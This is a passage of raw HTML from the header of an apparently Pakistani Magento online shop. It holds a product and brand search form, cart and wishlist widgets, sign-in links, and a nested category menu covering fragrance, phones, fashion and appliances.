            <form class="form minisearch add-dropdown" id="search_mini_form"
                action="https://imarkplace.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Search</span>
                    </label>
                    <div class="control">
                        <select name="searchtype" id="searchtype">
                            <option id="searchbyproduct" value="2">Search by Products</option>
                            <option id="searchbyvendor" value="1">Search by Brands</option>
                        </select>
                        <i class="mbi mbi-ios-arrow-down"></i>
                        <div class="search-container">
                        <input id="search" type="text"
                            name="q"
                            value=""
                            placeholder="Search Products & Brands"
                            class="input-text" maxlength="128"
                            role="combobox" aria-haspopup="false" aria-expanded="false" aria-autocomplete="both"
                            autocomplete="off" />
                        <button type="submit" title="Search" class="">
                            Search
                        </button>
                        </div>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://imarkplace.com/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "PKR"
                    }
                }
            }
        }
    }
}
</script>
                    </div>
                </div>
                <!--<div class="actions">
                <button type="submit" title="< //= $block->escapeHtml(__('Search')) ?>" class="action search">
                    <span><i class="mbi mbi-magnifier"></i></span>
                </button>
            </div>-->
            </form>
       
    </div>
</div>
<script>
    require(['jquery'], function ($) {
        console.log('search start');
        $('#searchtype').on('change', function () {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            var stval = $(this).find(":selected").val();
            if (stval == 1) {
                $('#search_mini_form').attr('action', catserurl);
            } else {
                $('#search_mini_form').attr('action', venserurl);
            }
        });

        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = window.location.search.substring(1),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;

            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');

                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
                }
            }
            return false;
        };
        var searchtype = getUrlParameter('searchtype');
        if (searchtype == 1) {
            var venserurl = "https://imarkplace.com/searchby/vendor/";
            $('#search_mini_form').attr('action', venserurl);
            $('#searchbyvendor').attr("selected", true);
        }
        if (searchtype == 0) {
            var catserurl = "https://imarkplace.com/catalogsearch/result/";
            $('#search_mini_form').attr('action', catserurl);
            $('#searchbyproduct').attr("selected", true);
        }
    });

</script>            </div>
          </div>
          <div class="col-lg-3 col-xl-3 col-sm-3 col-md-12 col-lg-3 d-flex align-items-center flex-display3">
            <div class="icon-container">
              

<div class="col col-wishlist pasha">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://imarkplace.com/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
              <!--<div class="col col-minicart minicart-action">
                <a class="action showcart" href="<x= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>-->
              
<div class="col showcart-col">
    <div class="minicart-action test">
        <a class="action showcart" href="https://imarkplace.com/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <!-- <i class="mbi mbi-cart"></i> -->
            <img alt="imarkplace" src="/media/wysiwyg/shopping_bag.svg">
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/imarkplace.com\/checkout\/cart\/","checkoutUrl":"https:\/\/imarkplace.com\/checkout\/","updateItemQtyUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/imarkplace.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/imarkplace.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/imarkplace.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/imarkplace.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769322756}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
              <div class="user-icon-mobile user-topbar col col-user">
              <!-- <a href="https://imarkplace.com/customer/account/login/" class="user-icon1"> -->
                <i class="mbi mbi-user"></i>
                <ul class="header links"><li class="authorization-link">
    <a href="https://imarkplace.com/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://imarkplace.com/customer/account/create/" id="idf5T3zYj9" >Sign Up</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/login/" id="idALc5LetR" >Supplier Sign In</a></li><li><a href="https://imarkplace.com/b2bmarketplace/supplier/create/" id="idz3kqJGSx" >Supplier Sign Up</a></li></ul>                <!-- </a> -->
              </div>
            </div>
          </div>
        </div>
      </div>

    </section>

    <br class="hideonmobile">

    <!-- <div class="row align-items-center header-maininner-row">
        <div class="col-12 col-md-3 col-lg-3 col-logo">
          <div class="menu-logo">
            <= if ($topMenuBtn): ?>
              <div class="btn-nav-mobile-top d-table-cell d-md-none"><button type="button"
                  class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button></div>
            <= endif ?>
            <div class="logo-top d-table-cell <= if ($topMenuBtn)
              echo 'has-btn' ?>">
                <--<=$this->getChildHtml('logo') ?>->
              </div>
              <div class="icon-top-mobile">
                <--<= $this->getChildHtml('wishlist_icon') ?>
              <div class="minicart-action">
                <a class="action showcart" href="<= $block->getUrl('checkout/cart') ?>"
                  data-bind="scope: 'minicart_content'">
                  <i class="mbi mbi-cart"></i>
                  <span class="counter qty empty"
                    data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                    <span class="counter-number"
                      data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                  </span>
                </a>
              </div>->
              <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
            </div>
          </div>
         
        </div>
        <div class="col-md-5 col-lg-5 col-xl-6 col-search">
          <div class="top-search-wrap mfp-with-anim">
            <--<= $this->getChildHtml('topSearch') ?>->
          </div>
        </div>
        <div class="col-btn-actions-desktop d-none d-md-block">
          <div class="hellosignin">
            <div class="accandlists"><a href="https://imarkplace.com/customer/account/login/">User Sign in</a></div>
          </div>
          <div class="sellsignup">
            <div class="sellersignup">
              <a href="https://imarkplace.com/b2bmarketplace/supplier/create/"> Become a seller
              </a>
            </div>
          </div>
          <div class="header-content-action row no-gutters test">
            <= $this->getChildHtml('wishlist_icon') ?>
            <= $this->getChildHtml('minicart') ?>
          </div>
        </div>
      </div>-->


    <!--</div>-->

  </div>

</div>



<nav
  class="navbar navbar-expand-lg navbar-dark  mx-xl-auto maximum-width w-38 d-flex justify-content-center align-items-center">
  <div class="header-main-inner col-md-3 col-lg-4 ">
  <!-- TOPMENU from BRANCH X -->
<noscript>
  <style>
    /* if JS is off, show the original UL and hide the rebuilt one */
    .smartmenu-source{ display:block !important; }
    .dd-content{ display:none !important; }
  </style>
</noscript>

<div class="w-full">
<div class="mb-navigation vertical-menu">
  
<div class="navigation-inner-custom">
      <svg viewBox="0 0 100 80" width="30" height="30">
        <rect width="70" height="12" rx="10" fill="white"></rect>
        <rect y="30" width="70" height="12" rx="10" fill="white"></rect>
        <rect y="60" width="70" height="12" rx="10" fill="white"></rect>
      </svg>

      <span class="mbi mbi-menuu"></span>
      <span
        class="d-none d-md-block custom-menu-dropdown-icons"
        style="color: white"
      >
        All Categories        <i class="mbi mbi-ios-arrow-down1"></i>
      </span>
    </div>

<div class="navigation" data-action="navigation" class="navigation-top-custom-property">

  <!-- Naheed-style DOM will be injected here -->
  <div class="dd-content"></div>

  <!-- SmartMenu SOURCE (keep exactly as is, just add the class smartmenu-source) -->
  <ul class="term-list smartmenu magebig-nav prepnt_cat smartmenu-source"
     data-root-id="2"
     data-root-label="Shop by Categories">
  <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></div></div></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></div></div></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></div></div></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></div></div></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></div></div></div></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" class="level-top"><span>EarBuds</span></a></li></ul></div></div></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></div></div></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></div></div></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></div></div></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></div></div></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></div></div></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></div></div></div></li><li class="level0 nav-8 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 